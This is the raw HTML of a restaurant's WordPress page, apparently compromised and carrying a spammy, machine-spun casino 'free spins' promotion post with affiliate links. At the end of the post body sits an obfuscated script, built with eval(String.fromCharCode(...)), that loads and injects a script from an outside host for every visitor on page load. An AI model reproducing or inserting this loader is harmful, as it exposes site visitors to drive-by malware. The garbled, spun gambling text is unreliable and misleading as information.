li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#ffffff;
	}
	#poker-dice-progression-header-top {
		background:#cd181f;
	}
	#poker-dice-progression-header-top #poker-dice-header-top-border-bottom {border-bottom:1px solid rgba(255,255,255,  0.12);};
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer h4.widget-title:after {background: rgba(255,255,255,  0.1);}
	footer#site-footer {
		background: #231f20;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #cd181f;  }
	footer#site-footer #progression-studios-copyright a {  color: #ffffff;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#progression-studios-copyright { 
		background:#cd181f; 
	}
	footer#site-footer {border-top:1px solid rgba(255,255,255, 0.1); } 
	#copyright-divider-top {background:rgba(255,255,255, 0.1); height:1px;} 
	#pro-scroll-top {  color:#ffffff;  background: #cd181f;  }
	#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:40px 0px 40px 0px; }
	#copyright-text { padding:5px 0px 5px 0px; }
	footer#site-footer .progression-studios-social-icons {
		padding-top:0px;
		padding-bottom:0px;
	}
	footer#site-footer ul.progression-studios-social-widget li a , footer#site-footer #progression-studios-copyright .progression-studios-social-icons a, footer#site-footer .progression-studios-social-icons a {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a, footer#site-footer ul.progression-studios-social-widget li a, footer#site-footer .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.06);
	}
	footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a:hover, footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		background:rgba(255,255,255,  0.12);
	}
	footer#site-footer .progression-studios-social-icons li a {
		margin-right:5px;
		margin-left:5px;
	}
	footer#site-footer .progression-studios-social-icons a, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a {
		font-size:17px;
	}
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		
		
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:10px;
			padding-bottom:10px;
		}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
		
		body #logo-pro img { width:140px; } 
		 body #logo-pro img { padding-top:10px; padding-bottom:10px; }
				#progression-shopping-cart-count span.progression-cart-count {top:50px;}
		.mobile-menu-icon-pro {padding-top:47px; padding-bottom:45px; }
		#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
			padding-top:44px;
			padding-bottom:44px;
		}
	}
	@media only screen and (max-width: 959px) {
		#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:30px 0px 30px 0px; }
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}

		
		.progression-studios-header-full-width-no-gap #poker-dice-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #poker-dice-progression-header-top .width-container-pro,
		.progression-studios-header-full-width header#masthead-pro .width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon,
		#progression-shopping-cart-count i.shopping-cart-header-icon {
			padding-left:24px;
			padding-right:24px;
		}
		#progression-shopping-cart-count span.progression-cart-count {
			right:14px;
		}
		#poker-dice-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#cd181f;}
	::selection {color:#ffffff;background:#cd181f;}
	
</style>
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://honoteppanyaki.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honoteppanyaki.com/wp-json/wp/v2/posts/14760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honoteppanyaki.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://honoteppanyaki.com/?p=14760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fspin-retreat-no-deposit-free-spins-casino-extra-requirements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fspin-retreat-no-deposit-free-spins-casino-extra-requirements%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Prompt:wght@100;400;500;600;700;900' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style id="egf-frontend-styles" type="text/css">
		nav#site-navigation, nav#progression-studios-right-navigation {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 600;} #poker-dice-progression-header-top {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} #copyright-text {color: #ffffff;} footer#site-footer {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} footer#site-footer h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 900;} footer#site-footer a {color: #ffffff;} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a, footer#site-footer ul.progression-studios-footer-nav-container-class a {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 100;} body,  body input, body textarea, select {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} #page-title-pro h1 {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} .sidebar h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar a {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-category__title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h1.product_title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.progression-post-meta li, ul.progression-post-meta li a {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} ul.progression-post-meta li a:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} h2.progression-blog-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 700;} a.more-link {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} a.more-link:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} .sf-menu ul, #main-nav-mobile {} ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} #page-title-pro h4 {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} footer#site-footer a:hover {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover, footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {} #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, #infinite-nav-pro a, .post-password-form input[type=submit], #respond input#submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {text-decoration: none;} .woocommerce-shop-single p.price span.woocommerce-Price-amount, .woocommerce-shop-single p.price span.wceb-price-format, .woocommerce-shop-single .price span.woocommerce-Price-amount {text-decoration: none;} .sidebar {text-decoration: none;} 	</style>
	</head>
<body class="post-template-default single single-post postid-14760 single-format-standard theme-poker-dice-progression woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-poker-dice-progression wvs-show-label wvs-tooltip yith-wcms hide_checkout_login_reminder elementor-default elementor-kit-14576">
			<div id="boxed-layout-pro" 	class="
				 progression-studios-nav-cart-icon-off		 progression-studios-search-icon-off		progression-studios-header-normal-width 
		progression-studios-logo-position-left 
		 
						
													progression-studios-one-page-nav-off			"
>
		
		<div id="progression-studios-header-position">
		
			<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
				<div id="progression-studios-sidebar-sticky-header">					
					<div id="poker-dice-progression-header-top" class="on-pro on-pro">
	<div class="width-container-pro">
		
		<div id="poker-dice-header-top-border-bottom">
			
			<div class="progression-studios-header-left">
								<div id="text-2" class="header-top-item widget widget_text">			<div class="textwidget"><p>ติดต่อ: <a href="tel:+022580445">02-115-2577</a> เวลา : 09.30 &#8211; 18.00 น</p>
</div>
		</div>								<div class="clearfix-pro"></div>
			</div>

			<div class="progression-studios-header-right">
																<div class="clearfix-pro"></div>
			</div>
		
		<div class="clearfix-pro"></div>
		
		</div><!-- close #poker-dice-header-top-border-bottom -->
		
	</div>
</div><!-- close #header-top -->					
					<div id="progression-sticky-header">					
					<div id="logo-nav-pro">
						
						<div class="width-container-pro progression-studios-logo-container">
							<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://honoteppanyaki.com/" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" rel="home">		
		
	
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-default-logo	 progression-studios-default-logo-hide">
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-sticky-logo">
		</a>
</h1>
						</div><!-- close .width-container-pro -->
						
							
		
	<div class="width-container-pro optional-centered-area-on-mobile">
		

				<div id="progression-shopping-cart-toggle" class="noselect">
		<div id="progression-shopping-cart-count">
		
			<a href="https://honoteppanyaki.com/cart/" class="progression-count-icon-nav"><i class="pe-7s-shopbag shopping-cart-header-icon"></i></a>
		
			<div id="progression-checkout-basket">
				<div id="progression-check-out-basket-container">
					<div class="ajax-cart-header">
					
						<ul id="progression-cart-small">

															<li class="empty">No products in the cart.</li>
							
						</ul><!-- end product list -->
						
						<div class="cleafix-pro"></div>
						
						<a href="https://honoteppanyaki.com/cart/" class="cart-button-header-cart">View Cart <i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
						
						<div class="progression-sub-total">Subtotal: <span class="total-number-add"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</span></span> </div>
						<div class="clearfix-pro"></div>

					</div>
				
				
				<div class="clearfix-pro"></div>
				</div><!-- close #progression-check-out-basket-container -->
			</div><!-- close #progression-checkout-basket -->
		
		</div>
	</div>
		
	
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i><span class="progression-mobile-menu-text">Menu</span></div>
		
		<div id="progression-studios-header-search-icon" class="noselect">
			<i class="pe-7s-search"></i>
			<div id="panel-search-progression">
				<form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="clearfix-pro"></div>
			</div>
		</div>

		
		<div id="progression-inline-icons">
<div class="progression-studios-social-icons">
	
	<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>				<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>												
									
		
		
	<div class="clearfix-pro"></div>
</div><!-- close .progression-studios-social-icons --></div>		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
						
						</div><!-- close #progression-studios-sidebar-sticky-header -->						
					</div><!-- close #logo-nav-pro -->
					
		<div id="main-nav-mobile">
			
			<div class="progression-studios-social-icons">
	
				<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>																<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>																																													
																																	
					
				<div class="clearfix-pro"></div>
			</div><!-- close .progression-studios-social-icons -->
			
													
			<div class="sidebar progression-studios-mobile-sidebar"></div>
			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
				</div><!-- close #progression-sticky-header -->				
				
			</header>
		</div><!-- close #progression-studios-header-position -->
	
	
			<div id="page-title-pro" class="page-title-pro-post-page">
			<div class="width-container-pro">
				<div id="progression-studios-page-title-container">
					<h1 class="page-title">Latest News</h1>
				</div><!-- #progression-studios-page-title-container -->
				<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #page-title-pro -->
		
	
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					
										
					
					
<div id="post-14760" class="post-14760 post type-post status-publish format-standard hentry category-promotion">
	<div class="progression-single-container">

		<div class="progression-blog-single-content">
			
										
											
								<!-- close featured thumbnail -->
				
						<!-- close gallery -->
			
				<!-- close video -->
						
			<div class="progression-blog-content">
				<h2 class="progression-blog-title">Spin Retreat no deposit free spins casino Extra Requirements</h2>
			
			
									<ul class="progression-post-meta">
						
					
						<li class="blog-meta-date-display">October 22, 2022</li>					
													<li class="blog-meta-category-list"><a href="https://honoteppanyaki.com/category/promotion/" rel="category tag">โปรโมชั่น</a></li>
											
											</ul>
					<div class="clearfix-pro"></div>
							
				<div class="progression-studios-blog-single-excerpt">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Already been Registrarsi An excellent United nations Gambling enterprise Totally free Spin</a></li>
<li><a href="#toc-1">100 % free Revolves No-deposit</a></li>
<li><a href="#toc-2">Totally free Revolves To your Membership</a></li>
<li><a href="#toc-3">The brand new No-deposit Free Spins</a></li>
</ul>
</div>
<p>Moreover, you’ll require totally free spins which can be used to the a game <a href="https://casinogamble.ca/free-spins-no-deposit/">no deposit free spins casino</a> title you actually enjoy otherwise have an interest in seeking. It&#8217;s also wise to you will need to take free spins also offers which have lower, or no betting requirements &#8211; they doesn’t amount just how many totally free revolves you earn for those who’ll not be in a position to withdraw the fresh winnings. <span id="more-14760"></span> We’d along with suggest that you discover totally free spins incentives having lengthened expiration dates, if you don&#8217;t believe you’ll fool around with a hundred+ free spins from the space out of a few days.</p>
<ul>
<li>The newest totally free spins create often have a present really worth that simply cannot be altered and can only be put on a slot chosen by gambling enterprise.</li>
<li>Some gambling enterprises will provide you with ahandful of free spins just for registering otherwise starting an alternative membership.</li>
<li>Several better gambling enterprises accept Kenyan people offering free spins that have put and no deposit 100 % free revolves included in the welcome plan.</li>
<li>Such as, for those who have acquired $10 and you may a 40x playthrough is applicable, make an effort to gamble thanks to $400 in the real cash to fulfill the newest betting needs.</li>
</ul>
<p>Level of spins awarded might possibly be multiplied because of the share really worth derived from the specific campaign or game starred. The newest less than dining table portrays the possibility computations and that perhaps applicable in order to individuals campaigns. You can also here are a few Local casino 2020’s sis casinos including Cashmo for more incredible online slots games, and just why perhaps not here are some Jammy Monkey to possess a remarkable zero put bonusworth signing up for! MFortune also offers a cover from the Cellular telephone Bill deposit strategy, as with any our very own sister internet sites.</p>
<h2 id="toc-0">No deposit free spins casino &#8211; Already been Registrarsi An excellent United nations Gambling enterprise Totally free Spin</h2>
<p>Speaking of the greatest 3 advice based on the value of the bonus plus the gambling establishment profile. Definitely save the newest join details after verifying and you will introducing the new local casino membership. Your own added bonus is actually quickly readily available for activation once you have made your first put. Minimal put of €20 is needed each of the basic 3 dumps. Earnings which can be made of advertising and marketing extra is certainly going into the Incentive Borrowing Membership. You can also stake up to the degree of the bill readily available in your Membership.</p>
<h2 id="toc-1">100 % free Revolves No-deposit</h2>
<p><img decoding="async" src="https://cdn.casinomentor.com/screenshots/bovegas-casino/bovegas-casino-homepage.jpg" alt="Spin Retreat no deposit free spins casino Extra Requirements"  align="left" border="1"></p>
<p>Rating 20 no-deposit free spins in the VegasPlus Gambling enterprise to help you initiate shaping your own trip in the smaller-well-known yet extremely profitable internet casino as soon as you make your bank account. You will end up sure one totally free spins are entirely legitimate after you enjoy from the one of the web based casinos we’ve demanded. It is because we sample the casinos on the internet carefully and we as well as just ever strongly recommend websites that are securely signed up and controlled by the an established organization. Very, you ought to create bets totaling a value of £525 before you can withdraw. Any money you have got leftover when the betting demands could have been satisfied is money you could potentially withdraw as the a real income.</p>
<h2 id="toc-2">Totally free Revolves To your Membership</h2>
<p>There is absolutely no difference between the standard of bonuses linked to requirements and those that aren’t. Our best free spins offers to own 2022 give you the chance to help you earn real cash and keep everything victory too. Internet casino bonuses given by the casinos within our database you can select from.</p>
<p>On the fortunate spins casinolucky spins gambling enterprise &#8216;s the number 1 appeal to own partners away from elegant and you may entertaining casino games. Because the 2002, lucky spins gambling enterprise has been to your frontline within the giving someone whom cares to join up using them a renamed and you may secure playing environment. When you decide to stop your research right here for a leading-notch gambling establishment, you are grateful you to definitely happy revolves casino had to be your website for you to make the stop. Ninja revolves gambling establishment brings on the RTG’s expertise in developing industry-classification gaming software to provide their customers unique and remarkable gaming sense.</p>
<h2 id="toc-3">The brand new No-deposit Free Spins</h2>
<p><img decoding="async" src="https://www.blackskies.com/wp-content/uploads/2020/03/red-stag-casino-no-deposit-bonus-codes.jpg" alt="Spin Retreat no deposit free spins casino Extra Requirements" style="padding: 10px;" align="left" border="0"></p>
<p>For your very first put, you could be eligible for ten extra revolves. Although not, if the using a welcome incentive package, you should buy 20, 29, 40 or fifty a lot more revolves which have a single put. See the greeting incentive terms to own video game to experience and you can opinion that point you may have through to the 100 % free spins end. As with all on-line casino incentives, you can find conditions becoming satisfied so you can withdraw your own earnings.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			
										<div class="blog-sharing-and-tags">
					<ul class="blog-single-social-sharing noselect">
	<li class="social-sharing-title">Share:</li>
	
	<li><a href="https://www.facebook.com/sharer.php?u=https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/&t=Spin+Retreat+no+deposit+free+spins+casino+Extra+Requirements" title="Share on Facebook" class="facebook-share" target="_blank"><i class="fa fa-facebook"></i></a></li>
	
	<li><a href="https://twitter.com/share?text=Spin+Retreat+no+deposit+free+spins+casino+Extra+Requirements&url=https://honoteppanyaki.com/spin-retreat-no-deposit-free-spins-casino-extra-requirements/" title="Twitter" class="twitter-share" target="_blank"><i class="fa fa-twitter"></i></a></li>
		
	<li><a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Share on Pinterest" class="pinterest-share"><i class="fa fa-pinterest-p"></i></a></li>
		
		
	
		
		
	
		
	<li><a href="/cdn-cgi/l/email-protection#[base64]" title="Share on E-mail" class="mail-share"><i class="fa fa-envelope"></i></a></li>
		
</ul>
				
					 
					</div>
				<div class="clearfix-pro"></div>
			</div>
				
			</div><!-- close .progression-studios-blog-single-excerpt -->
			

			
			<div class="clearfix-pro"></div>
			
						
		</div><!-- close .progression-blog-content -->

	<div class="clearfix-pro"></div>
	
	
	</div><!-- close .progression-single-container -->
</div><!-- #post-## -->					
										
				</div><!-- close #main-container-pro -->
<div class="sidebar">
		<div id="search-2" class="sidebar-item widget widget_search"><form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://honoteppanyaki.com/100-freispiele-mr-bet-10-euro-blos-einzahlung/">100 Freispiele mr.bet 10 euro Bloß Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/free-slot-competitions/">Free Slot Competitions</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/play-free-casino-games-and-win/">Play Free Casino Games and Win</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/angeschlossen-spielsaal-mr-bet-einloggen-bonus-abzuglich-einzahlung/">Angeschlossen Spielsaal mr bet einloggen Bonus Abzüglich Einzahlung</a>
									</li>
											<li>
					<a href="https://honoteppanyaki.com/essay-writing-services-how-to-select-the-right-one/">Essay Writing Services: How to Select The Right One</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="archives-2" class="sidebar-item widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://honoteppanyaki.com/2023/03/'>March 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/02/'>February 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2023/01/'>January 2023</a></li>
	<li><a href='https://honoteppanyaki.com/2022/12/'>December 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/11/'>November 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/10/'>October 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/09/'>September 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/08/'>August 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/07/'>July 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/06/'>June 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/05/'>May 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/04/'>April 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/03/'>March 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/02/'>February 2022</a></li>
	<li><a href='https://honoteppanyaki.com/2022/01/'>January 2022</a></li>
